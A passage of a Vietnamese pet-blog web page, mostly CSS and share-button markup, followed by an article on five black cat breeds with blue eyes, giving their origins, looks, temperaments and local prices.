                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frunghoangda.com%2Ftop-5-giong-meo-den-mat-xanh%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+5+gi%E1%BB%91ng+m%C3%A8o+%C4%91en+m%E1%BA%AFt+xanh+huy%E1%BB%81n+b%C3%AD+nh%E1%BA%A5t+hi%E1%BB%87n+nay&url=https%3A%2F%2Frunghoangda.com%2Ftop-5-giong-meo-den-mat-xanh%2F&via=R%E1%BB%ABng+hoang+d%C3%A3+-+Website+v%E1%BB%81+Ch%C3%B3%2C+M%C3%A8o+v%C3%A0+%C4%90%E1%BB%99ng+v%E1%BA%ADt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://runghoangda.com/top-5-giong-meo-den-mat-xanh/&amp;media=https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg&description=Top+5+gi%E1%BB%91ng+m%C3%A8o+%C4%91en+m%E1%BA%AFt+xanh+huy%E1%BB%81n+b%C3%AD+nh%E1%BA%A5t+hi%E1%BB%87n+nay" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+5+gi%E1%BB%91ng+m%C3%A8o+%C4%91en+m%E1%BA%AFt+xanh+huy%E1%BB%81n+b%C3%AD+nh%E1%BA%A5t+hi%E1%BB%87n+nay %0A%0A https://runghoangda.com/top-5-giong-meo-den-mat-xanh/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_49,
                .tdi_49 > p,
                .tdi_49 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:17px !important;
		        }.tdi_49 h1{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h2{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h3:not(.tds-locker-title){
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h4{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h5{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h6{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 li{
			        font-family:Roboto !important;
		        }.tdi_49 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;
		        }.tdi_49 .wp-caption-text,
				.tdi_49 figcaption{
			        font-family:Roboto !important;
		        }.tdi_49 h1,
				.tdi_49 h2,
				.tdi_49 h3:not(.tds-locker-title),
				.tdi_49 h4,
				.tdi_49 h5,
				.tdi_49 h6{
			        color: #031d35;
		        }.tdi_49 a{
			        color: #232aed;
		        }.tdi_49 a:hover{
			        color: #031d35;
		        }.tdi_49 .page-nav a,
				.tdi_49 .page-nav span,
				.tdi_49 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title">- Quảng Cáo -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737152969381539"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1737152969381539"
     data-ad-slot="7320288172"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="ftwp-postcontent"><p>Mèo đen có thể xem là một trong những giống mèo huyền bí, bí ẩn và vô cùng ma mị đối với nhiều người, đặc biệt là những chú mèo đen mắt xanh. Với màu đen bí ẩn, cộng với đôi mắt xanh sâu thẳm khiến chúng càng trở nên đáng sợ. Và trong bài viết này, <a href="http://Runghoangda.com" rel="nofollow noopener" target="_blank"><strong>Runghoangda.com</strong></a> sẽ chia sẻ đến các bạn Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay. Mời các bạn cùng theo dõi.</p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-meo-american-bobtail"><span class="ftwp-text">1. Mèo American Bobtail</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-meo-mun-bombay"><span class="ftwp-text">2. Mèo Mun Bombay</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-meo-my-tai-xoan"><span class="ftwp-text">3. Mèo Mỹ tai xoắn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#4-meo-mun-devon-rex"><span class="ftwp-text">4. Mèo Mun Devon Rex</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#5-meo-bobtail-nhat-ban"><span class="ftwp-text">5. Mèo Bobtail Nhật Bản</span></a></li></ol></nav></div></div><h2 id="1-meo-american-bobtail" class="ftwp-heading">1. Mèo American Bobtail</h2>
<p>Mèo American Bobtail hay còn gọi là mèo Mỹ đuôi cụt và chúng có nguồn gốc từ Hoa Kỳ. Chúng là một giống mèo được tạo bởi quá trình lai tạo giữa giống mèo Xiêm và mèo hoang Tabby. Đến năm 1989 thì TICA đã công nhận mèo American Bobtail là một giống mèo tự nhiên.</p>
<p>Giống mèo American Bobtail có thân hình trông khá hung dữ, tròn trịa và đầy đặn. Lưng của loài mèo này khá ngắn, hơi cong lên, các cặp chân khá thấp và nhỏ, chúng có cổ ngắn, vòm ngực rộng và có rất nhiều lông dài mọc ở cổ được gọi là khoang cổ. Đặc biệt, chúng có một cặp mắt to, màu xanh dương rất nổi bật. Ngoài ra, thì màu mắt của loài American Bobtail cũng khá đang dạng.</p>
<p>Lông của mèo American Bobtail thường có màu đen nổi bật, tuy nhiên chúng cũng có nhiều màu khác nhau. Lông của chúng ngắn và có 2 lớp: Lớp bên ngoài hơi cứng, dài &#8211; Còn lớp bên trong là lớp lông tơ mềm và mịn.</p>
<p>Một chú mèo American Bobtail trưởng thành có thể đạt chiều cao trung bình từ 25 &#8211; 30cm và nặng từ 3 &#8211; 7kg. Hiện nay những chú mèo này đang nhận được sự quan tâm rất lớn từ cộng đồng những người yêu mèo. Bởi ngoài vẻ ngoài nổi bật, thì tính cách của mèo American Bobtail cũng rất đáng yêu. Chúng cực kỳ thông minh, vui vẻ, tình cảm và tận tụy. Đặc biệt chúng rất hòa đồng với các loài động vật khác trong gia đình, đặc biệt là trẻ em.</p>
<p>Hiện nay, ở Việt Nam giống mèo American Bobtail chưa thực sự phổ biến. Do đó, khi bạn muốn nuôi một chú American Bobtail thì cần phải nhập trực tiếp từ phương Tây và mức giá dao động từ 14.000.000 &#8211; 23.000.000 vnđ/con (Chưa tính chi phí vận chuyển và các phí liên quan).</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1148" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20520'%3E%3C/svg%3E" alt="Mèo American Bobtail" width="650" height="520" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/Meo-American-Bobtail.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-American-Bobtail-300x240.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-American-Bobtail-150x120.jpg 150w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/Meo-American-Bobtail.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1148" src="http://runghoangda.com/wp-content/uploads/2022/03/Meo-American-Bobtail.jpg" alt="Mèo American Bobtail" width="650" height="520" srcset="https://runghoangda.com/wp-content/uploads/2022/03/Meo-American-Bobtail.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-American-Bobtail-300x240.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-American-Bobtail-150x120.jpg 150w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></p>
<p>&gt;&gt;&gt; Xem thêm:<a href="https://runghoangda.com/top-8-giong-meo-mat-xanh-duong/"> Top 8 giống mèo mắt xanh dương</a></p>
<h2 id="2-meo-mun-bombay" class="ftwp-heading">2. Mèo Mun Bombay</h2>
<p>Mèo Mun Bombay là giống mèo được lai tạo từ những chú Mèo Mỹ lông ngắn với mèo Miến Điện và đến năm 1965 thì những chú Mèo Mun Bombay đầu tiên được ra đời. Và đến năm 1979 thì Mèo Mun Bombay được Hiệp hội mèo quốc tế công nhận là một giống mèo độc lập.</p>
<p>Mèo Mun Bombay là một giống mèo lông ngắn, cơ thể có phần cơ bắt, thân hình và chân khá dài. Tuy nhiên, tổng quan thì giống Mèo Mun Bombay khá nhỏ nhắn, tuy nhiên thì khi trưởng thành chúng khá nặng, dao động từ 3 &#8211; 5kg. Mèo Mun Bombay rất dễ nhận diện, bởi lông của chúng thường có màu đen tuyền, bóng bảy, trơn láng và đôi mắt to với màu xanh, vàng đồng với chiếc đầu tròn. Mèo Mun Bombay có tuổi thọ khá thấp, chỉ từ 9 &#8211; 13 năm tuỳ thuộc vào môi trường sinh sống.</p>
<p>Mèo Mun Bombay có một tính cách khá hiền lành, cam chịu thừa hưởng từ mèo Mỹ lông ngắn và một chút tò mò của loài mèo Miến Điện. Loài mèo này có thể sống hoà thuận với nhiều loài động vật khác trong gia đình, đặc biệt là đối với trẻ em.</p>
<p>Hiện nay, số lượng Mèo Mun Bombay ở Việt Nam là rất ít và khi bạn muốn nuôi một chú mèo giống này, thì bạn cần phải bỏ ra số tiền dao động từ 12.000.000 &#8211; 18.000.000 vnđ/con.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1151" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20487'%3E%3C/svg%3E" alt="Mèo Mun Bombay" width="650" height="487" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Bombay.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Bombay-300x225.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Bombay-150x112.jpg 150w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Bombay.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1151" src="http://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Bombay.jpg" alt="Mèo Mun Bombay" width="650" height="487" srcset="https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Bombay.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Bombay-300x225.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Bombay-150x112.jpg 150w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></p>
<h2 id="3-meo-my-tai-xoan" class="ftwp-heading">3. Mèo Mỹ tai xoắn</h2>
<p>Mèo Mỹ tai xoắn hay American Curl là một giống mèo với đôi tai quăn vô cùng thu hút đối với những người yêu mèo. Giống mèo này có nguồn gốc chủ yếu từ vùng Lakewood, California, Mỹ. Là một giống mèo có kích thước trung bình, khi trưởng thành có thể đạt chiều cao từ 25 &#8211; 30cm và nặng từ 2 &#8211; 5kg.</p>
<p>Màu lông của Mèo Mỹ tai xoắn khá phổ biến, có thể là màu đen hay là tất cả các màu nào phổ biến hiện nay. Mèo có đôi mắt màu xanh lá cây nhạt, màu vàng nhạt hoặc màu nâu đỏ&#8230; Tuy nhiên đặc điểm nổi bật nhất của loài mèo này đó là đôi tai xoắn của chúng và đôi tai sẽ cong một gần gần 90 độ về phía sau. Loài mèo này lúc mới sinh ra chúng vẫn có một đôi tai bình thường, nhưng chỉ sau 2 ngày là tai của chúng sẽ bắt đầu cong và sau 4 tháng thì quá trình xoăn, cong tai sẽ hoàn thiện và cứng hơn.</p>
<p>Mèo Mỹ tai xoắn có tính cách khá hiền lành, điềm tĩnh và cũng có phần hơi chảnh choẹ. Nếu nuôi chúng trong gia đình nhiều trẻ nhỏ, thì loài mèo này có thể nằm im cả ngày để cho trẻ trêu đùa, sờ chân, sờ soạng khắp cơ thể chúng.</p>
<p>Hiện nay, số lượng Mèo Mỹ tai xoắn ở Việt Nam khá ít và nếu bạn muốn sở hữu một chú thuần chủng thì mức giá bạn phải bỏ ra dao động từ 25.000.000 &#8211; 55.000.000 vnđ/con. Mức giá này chưa tính tiền vận chuyển hoặc các chi phí phát sinh khác, bởi chúng phải được nhập từ nước ngoài.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1153" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20520'%3E%3C/svg%3E" alt="Mèo Mỹ tai xoắn" width="650" height="520" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/meo-my-tai-xoan.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/meo-my-tai-xoan-300x240.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/meo-my-tai-xoan-150x120.jpg 150w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/meo-my-tai-xoan.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1153" src="http://runghoangda.com/wp-content/uploads/2022/03/meo-my-tai-xoan.jpg" alt="Mèo Mỹ tai xoắn" width="650" height="520" srcset="https://runghoangda.com/wp-content/uploads/2022/03/meo-my-tai-xoan.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/meo-my-tai-xoan-300x240.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/meo-my-tai-xoan-150x120.jpg 150w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></p>
<h2 id="4-meo-mun-devon-rex" class="ftwp-heading">4. Mèo Mun Devon Rex</h2>
<p>Mèo Mun Devon Rex có nguồn gốc từ Anh và chúng xuất hiện lần đầu tiên từ năm 1960. Nhiều người đánh giá loài mèo này là một giống mèo lạ và độc đáo nhất trong thế giới của loài mèo hiện nay. Chúng sở hữu một ngoại hình khá kỳ dị, với đôi mắt to, lồi, màu xanh nổi bật (chúng có nhiều màu mắt khác nhau) như mắt loài cáo, xương gò má nhô cao, hai tai dựng đứng. Cơ thể chúng tương đối mảnh mai, khi trưởng thành chúng đạt trọng lượng từ 2.4 &#8211; 4.5kg.</p>
<p>Lông của giống Mèo Mun Devon Rex khá đặc biệt, chúng mọc thành từng lọn, rất mượt mà và gợn sóng. Đặc biệt là lông của chúng có tới 3 lớp với lớp bề ngoài là lớp bảo vệ, lớp trung gian và lớp lông tơ ở bên trong. Màu chủ đạo của Mèo Mun Devon Rex là màu đen, kem, xanh xám hoặc màu socola.</p>
<p>Mèo Mun Devon Rex được đánh giá là một trong những loài mèo rất tinh nghịch nhưng lại rất thông minh. Ngoài ra, chúng có tính hay tò mò và khám phá những thứ, đồ vật xung quanh mình. Chúng thích chui rúc trong nhiều ngóc ngách, nơi mà chủ nhân ít tiếp cận đến. Ngoài ra, chúng cũng là một giống mèo khá tình cảm và hoà đồng.</p>
<p>Hiện nay, số lượng giống Mèo Mun Devon Rex ở nước ta cũng chưa thực sự phổ biến và có thể nói là ít. Do đó, nếu bạn muốn tìm kiếm một chú Mèo Mun Devon Rex thường khá khó khăn và mất nhiều thời gian để nhập khẩu từ nước ngoài về. Và mức giá của một chú Mèo Mun Devon Rex cũng rất cao, dao động từ khoảng 30.000.000 &#8211; 50.000.000 vnđ/con.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1152" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20520'%3E%3C/svg%3E" alt="Mèo Mun Devon Rex" width="650" height="520" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Devon-Rex.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Devon-Rex-300x240.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Devon-Rex-150x120.jpg 150w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Devon-Rex.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1152" src="http://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Devon-Rex.jpg" alt="Mèo Mun Devon Rex" width="650" height="520" srcset="https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Devon-Rex.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Devon-Rex-300x240.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Mun-Devon-Rex-150x120.jpg 150w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></p>
<p>&gt;&gt;&gt; Xem thêm:<a href="https://runghoangda.com/top-5-giong-meo-trang-mat-xanh/"> Top 5 giống mèo trắng mắt xanh</a></p>
<h2 id="5-meo-bobtail-nhat-ban" class="ftwp-heading">5. Mèo Bobtail Nhật Bản</h2>
<p>Mèo Bobtail Nhật Bản hay Mèo cộc đuôi Nhật Bản là một giống mèo có nguồn gốc từ Nhật Bản. Qua cái tên, thì bạn cũng có thể hình dung được ngoại hình của giống mèo này như thế nào rồi nhỉ. Chúng có một chiếc đuôi nhỏ xíu và ngắn củn, dài chưa tới nửa gang tay. Tại Nhật Bản, thì giống mèo này thể hiện cho sự may mắn, hạnh phúc và phú quý, thế nên chúng được người dân ở đây rất yêu quý.</p>
<p>Mèo Bobtail Nhật Bản có một thân hình thanh mảnh, cân đối, chúng nặng trung bình khoảng 4kg. Mặt của loài mèo này hơi hóp một chút, mắt sáng, con ngươi to và có màu xanh khá nổi bật. Mắt xanh chính là màu phổ biến của loài mèo này, ngoài ra màu đen cũng khá phổ biến. Đa phần lông của Mèo Bobtail Nhật Bản thường là màu đen, tuy nhiên màu tam thể cũng khá phổ biến. Độ dài của lông phụ thuộc khá nhiều vào giống đuôi cộc lông dài hay lông ngắn.</p>
